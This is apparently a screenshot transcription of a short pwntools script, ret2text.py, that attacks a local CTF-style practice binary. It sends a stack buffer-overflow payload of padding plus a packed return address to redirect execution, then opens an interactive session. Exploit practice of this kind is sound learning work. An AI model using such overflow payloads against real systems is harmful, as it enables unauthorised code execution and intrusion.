 xt
11月 28 17:22
en
~/Desktop/pwning/ret2text.py (pwning) - Sublime Text
1 from pwn import *
2 p = process("./Ret2text")
3 # gdb.attach(p,"b*00000000004011A2")
4 payload = b'a'*0x20 +b'b'*8 +p64(0x00000000004011A4)
5 p.sendline(payload)
6 p.interactive()
Spaces: 2
Python